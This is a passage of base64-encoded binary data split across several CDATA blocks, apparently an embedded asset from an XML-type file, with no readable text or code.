YfNcTAe4aGDzGOYu/5l6Jffxglijby0IXbgr5dZ86QWTLYIy0/8ByoPTvDq9xmT22JwqT13/5orU
z+7mAGej1nvngdNrdfop8VdJnSra64MvdHsqeOchYi7dci06J3vnOQiapYJLbTtGsXcewASbaYau
/UrQN8wcJYhTJN2vJOe3GixppuHzV/UlHHe/0pnX0jJzLkg3z3mhCPEC/ZTEGSxmzCac0X4L5Vk0
Fp7qf28e97J6ncsaJ0Qgx83jZQu2LgCGNQ6SuIZoGGd1nGeG3QmE4v1aSePfp4x03HiSavmkCY9K
TrzNc+GJ0s5TsumsUkWCjFhugk6z8IJ7I3oED7XON4XoOR3hS2E+LOFl96+AruBNB8JSEs6jM7qC
nkUZLU/dSOg3CH3rLTpRl0dDSM8FYUnBh6dFhF0o1ulAT2H9ZiGwtYQl+emFuaCH6fLEwkHjzrVa
DSgSlgA6j6cBt2dtsRSuORb0MGWlbz6IyWdA+5OlHA2IYkliQc8jl3DxvzVgBjjnWXE4KdECo6Cn
dkGl9ZVuMbj7DoibzPOmdfsa0z+BUN0JS1mHFBo+6CUsBXnM8QHFoMeh4Tv2SQh7wA==
	]]>
	<![CDATA[
	eh6ucxm+4czE+5JDkApLsc6fM3pMJ3Ch7TKL4HFiKX4qwgXIhYCVoAc7m9cDTskFWsjd8UoC5V4N
kBU8z0wQJRMb1G0b1u93peaZWWAxI43Ytcj1H1sMmKd5LEE1hlVqqP2LWIGCqB82yLIg9VbqITQk
HrhEgA4fQCOqQ1XL7iW9lQC1/CrgiHMNrX488K3JtyU6HsxTFzT4aCYq1jRXapLKohoSEOHVh7kS
Yod8U4ighrkSHjfl8ropV5LmbRT9vqGktlyJG3qkeUqLgyQx9GRXitS0LYKxNugtpHnIsiWVeyq9
+5jMrsR4ftRVpu6Sya4E3AMLIqpnhUXzYGDM+T+p6tA8sRTh1rwBzWOmbthOLHZUV0JPD3788jTA
M0/LRpXUhtpSCI5m9rMBxi+MHhcDsDnzsPo3FU8mvAiBuhK/BTh+AlZEDE4lcyDTrUuB8zzUOrWZ
9Lp5pRtM3I9xieWVTEyn7slc0MB5CnlTQ2VmFUVeyfPq5G4IS+heUASxKFAKzu51NgNYsIp88wgF
q9u+kshNNVAwjO55nmB7r16segupoMil52GlLXlft69kRhe05KArULrklebRrR+jbWD6/IrzpIsl
8ElZiaE4D02TyrHUb6g8M84DlepPhAyovjzOk5PAVCywXCIYxnkq5A319zzTCILKklfKQAi8PQ/i
54Ai9Pw7VYL0CaeCJS6VAwy4D7QpJA/8SlAtk4sCVqiNKrEtwXyeguuEzgTRCx0OO8gmBfuVIK/T
BPCtV71+pVR5yQCXjEAXDToFKELCnN+FGxzsgMpjw7Wd9CrxBSFYWtv0PY/dhClBLAkQeM9DF8Sz
Cz3ds2DX2w09GSXKlgvc1RCWXi5WWa5XqVRUpsxfBv48dVQtHbamTn+egHAKXDZZNfx52h2FNQ49
RIig70IVXdwcMh0cAulxG0AyY4k0PpRbhnRysIm7DgpMw7x+bTIiGKrnjcBwrKc33Gddz8/hprhh
j6NTq3JaEhOELI6YqyVQhbuKhIb5WnpJQ9y5x0xTT47CeyylLkR5S0ePlspQr+V7bCUE8ADsCy65
9L9b+Bgf9EzxMfZMtY6PdTNSakOubpR8+Xgt9/NTeH1bqumsfMBy0Cca/6qmkUWljy8NA5CpD8Sh
7Eiujwj5l875oTa+ZIRJpk08HJNXn8C+1EtiJICLefcZt02sfapXghjMMZ4/AhWS9AmwS6BIg8Xq
G4n8VOKFLf2Mho6A/LCNF5IfsiLoeEuEaMlB8hRzEj8jz2uZc7b3qZVTrZ5+jgtwiP1Uv9e7HxIv
iirTwnB2KJmJ0dkIk/Zb1JDjxzXiPV3wT9cEpbYYgsBWNfkPgTumduUhIKhqwTFYvv53jmzUG0Cl
Lc19xLnUD8kgiMP9ALXQ+WZHAXl1K+IYUPbyAJjRAXmf96cCZnI1OzkGZjJIC/SbQO/JwPRfgUZu
RLAg8Pdjj4St82XCgCJULGUy6XnK3cmnfEGW1++ZFsk6iX6BnmMQwgMNtvOG2YYCQcYnaRY+wVIE
aeU765sE7b2O3Ql68PkpqCvS4qfj9JFwRy6oxt8ZatLkfZZdSGrC8tStMosx86t1V6ZpENgsE0pE
3EbmyaB2i9fWa9BDuiZAY+aFRNSQASBUBK5VQuim0F4fmzxmO9HON3Pmw6752LSlOgOA2XSbW1tV
Ekp/jH1kKK7aVDHDqxX+bJNH3qaOrs04SSGg+3FEzNcfFZLiLxqvm45zObY8x85YCIIocju9SbLT
qS2EoriLd8H4ps5IhVuw+6vflHZAtuwOOKmwY/oCGTKpu+rMkBs/gOgOJ0MOH5o4xV0t/F6csM+5
kL6hfivz6iVbn0/Ij0MX6rzD+aEYISelVHfLYpjhviHskM2hn/k6rl+s5zglVZRvEUUP4yRFrW2w
osCWNaTS2RABzRY5a2h6NM+hIuz5aXHiFHFTn7izcSiehOjhxDHNy5cPXRDHrMLJnSazShH/RSKa
oQI5pHkQD181Q6aUyns6v+sqnBB8/Di/oWt68hmcpsyGCifNd+q/7xKupMDOPHZJwBlWOIkOINFA
uUykGVLrxIJBTnCQHKBweqUY4g8j+rW4E9U7MHO1yNCR8b5x+he/RRdz0btLxeKJj0aG7Nlmnvix
KJgUElUOMuXBS1mQB+UewzkmMscFnIAHOXlfKSjglM4DnMCo861naaPp9gCnuI1L9G93eAtjpvtY
lI//UyWSAjEULP0y3m0lZYCTA9I8JqfBwoAYyu9NkYATVGiIIcfCv6UjR1kCnFR34iuqI03WlD4M
eT0QG2SoovlkZoh4Zu/VqYdhgNhinJ/DCdYOhgBsJBqy/XsK/eACe9uMhpoYTFhDRMa6vTg1iiyS
9X1D3dvhy5J5DN/QnQWphf6mssVxgp4HnEUfMOwXr+PEogH43qMn0XHSSU2dLm86Tuy/2nYS3sIC
Di1mdPnMC5Pi5gcONRdMiadV8hI4hKSH2NGmJEKOU02ycDO4ptVh4FAZSCZYR64mQY7T+UgtlldU
eCHEiIEbSdrBbMLwOJFmhrSSlt/k9wu5MwTIPzPvdxC5y2+I+TbpyCPD8Bvy7QIe9xSWVuQ41c6Y
gACM0zP9THwy+lKEYZxadC52Bh+T7iymME5Q1so8c1slkMnGNhQTq4PPtuDYhhxiP5M9xsrJjpBd
v8wbjFPSNMwVEZFcMXgwTmSAxk/MC5GyDTGYIaTl9gKva0NSCsyaYAhZTQBCTvqQDNvs/ZHi1sdT
AK13e3+ldWhbxim0t/eEHKBDrifyG86hEqFD3i6WdvpRbsuJepbfgnUXUh+YW+eQWEnnO9atipxD
aJabhM4h/ydnMBz8+s6h9gCOdksOl87KOeT+amJJOkEwsKkfFiyX5tAP7j+25TVfTP/eWZNkGVpN
ogTx0VaNMGEOwliZfy7HuTh6Ai45JQ8TF5/djhJRvjmkwSAYUXh4uTmU05/kiLwrx6f1W17eHKrh
CmM46kdlyYlmgK6Jih6FasnpxOa5WHPj9AsfN2nLHHLj7WDcfSH0PtlRujpon2NNzn9ORbpSfge+
XjWUMYjsP5MvXY1sgRZbXeLQpp4xNuREH0fMEOKDSsipr8qENN6iwocaxluUEMNTFUvZixbkhDcB
lJlLHHLOTTXQBdSFnNhBy6U584ILhJxu47yAHQ41bZ5ATevovF2FnDYOc8XANEOaoPnpkJNkUOu4
1mNQ39Y0I5cEKGFD7dUX/gJxaA+0pNkIzzSHWL1bHUl+O3TjvYfLcOk0h7Jag3XoZDB0foccjHWX
eWabl5Np2YjcvhuaezmRNChqcyuoyTzPgudWjTl5AOe9Q7dDUoxvwVt6OaVlVydxuwyfx9tWPYl4
/7BacYdEd1k2/UZYRsUdykywvx9IMe8OoSJQ4w5VDS9igFZPOVwLhNx2gGhGuC1NaNE5lYduOjYc
lVPo20ZDjLEDjBzUpvb60eaEYmQ4MqeKCjQku9pzRHE5dSotGUGUL554O9Q3Tu1DxgS1doh0vXKq
jBiRlkPG/Cxd886kl0dRt4zTrTq6Ee7skMot6THPqsqYrr2cxg4Rj6kbR9+Wb0LC5K+dE9Gh7kn9
ESUfnTaztMWdnvG5YebdUT75TisUmCkd2kpCp/0RX06kvoKJkzdqwvWxt86ft0PWiT3lKGoPd+iI
U2S9JHdICocUNloqcLWZO9R6Y8GtR2pO7TRMlu6QlcsQZPwar+6Q5UzsLndS1e7QbHnvHTNdoyru
yT2bTR16HwdXFLriqjGnHFrM64HqMpxOHbr72Rtt39EF3eGvWkOKHMdVOUDMKfNnpYhedQpkX+P5
e90dsvf49zqn0YEcWz8ncuNbf/1QhW0DEkBU+7nvmyCqh+mgiTpN0q0+9zRCRA8YVjOGzF7uNXK5
pbLLKqkTejbi+7S219QWRMkKWNr2+lljhVkQVeeULib2d3dOJ5w3zuHuxGMuiASJiUKEMGkTR0md
3De/qoiF1NNK84AEC14kLVIn2D5fFgESpE45Zi/Bf6ROQbAhFpQjf5O9ClFHxH0DAVvSyoMTaRGt
egtQ3JxOU9qqD2DSaSaUJ3IAUQK4FZ3Ux+ZMZsEDp+iUdY89nzgSV0IhOpmGMb+emwYaRKdL51Dm
XPDyBLw2D4FXLSI6wUDO0Q8ekfsMAB+yWcqetYNFOn2gRjKmGUB3PEU6FWpGDmMuNszj4nvI1YKB
p7kEbJqL6LSJo7jqhjamYzMPyTS9BCpKiXnoW+AMZqBR++f0TlpD6Ddb2TlVO0O2UdAUF+mgDhWY
k3MbBkebalMKINbIOhUW5QFzQmWbOnRsVQNsLPjTqEObQpGd0wKY+yxUKntqd+iYfm+8+I8m3SH7
BAE7OpB+D4V2TgqVgNAwHAiwNLLWmOPuEL3T5Vs4Vl1xldg5xa5Jm3no5ecKYun7pQBkNw85SARI
CiJikxHGnxPWiEZXDdYfCpOzZ5vsh93uUBkZIEwaUzeO1Bk7J3x1M/+unZPJRanQhj6Cfu8O/a2+
8ShXQnfI1ewFB4R1PjunX1yvbgT8EGd3iCW7HTDpTfCie9sdgsgmfw04JsgdYi5RI8PO91S5Q9XY
XnRKKHDbNIMcy9+7Q7QiOW4MjV/EvHOKp4uVbByD7lB1ev9S2Xpfgtwh857tYd08P2KW3CE0AqEu
jmPn9BYXEeqRLndo/GHb8MncIVIrCG7zMmzuUFKJHWQuy56Z8zd3KAjJFUDlzok/b1L2w5a8OzQG
O9UXZ3azAOyd0wmDWww42yx3yEBqSFEZKlzcoSNYPlBjFu+c1gLHEZkLWAJMd+c0NYSIFwU+JloB
3jnVZztWjTvUCuKfX9o7p9b/5C42y+3cnK4Uo25LpxIpJl86dA9kUV8ECBGe3JyCU4foucI1lzlN
BRiWxBqzOJcTznIstud9KrZTTtHssRWrIGzrbQiFcLDiCC/pqE8OpfdPN6cw2Jg/tGIs6ZAfOgle
DcdfOlSBnm3MdKhqtw4GOeZnQR0q1aI5MqXInzokiYdlFTRAWtiDc3JvrlpyyRL3H9QhI0MvgPxx
Y2qrMFnqkIOJhyeBfe9vqEOUA23HDlqvBM5JFL+PbR/WIfC2F9xAyTpBtnFOKeVIN98R70Wc02vG
T2MPsh3ntG1VDFbXaSeqQ6wzsP+GUAVpHfJqcrKKcxKXcPSclO5NRld77rZ3KOYfho9gGMBNUHlO
QKMLcLt1ij8jnee0grgx/GjdVM5zSigxcZ+0DqXNdFZXWYf+lv4Zx7GIQCpUdWiKsjJZm+wBqw55
jBt/o4u61SEwScPH1l0dapNTZW5O6GlVNonJdotYdShdLYhaW6ZlmT3Voe2B8rnHGHhl1aEjACua
7Wc6ys3JzQRF1T0yvpuTdPRTuXmmCcxXHXLO0CgDjGNrc7Ix1fhcnXWvDjn+PdUSoyTJW4faBzZv
K+KkIZesQzf89w6NHnkeIhE+UuUSiXcOY2SoluJ2oBM2Sm3xL3V16KFssCsMvpt3lg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
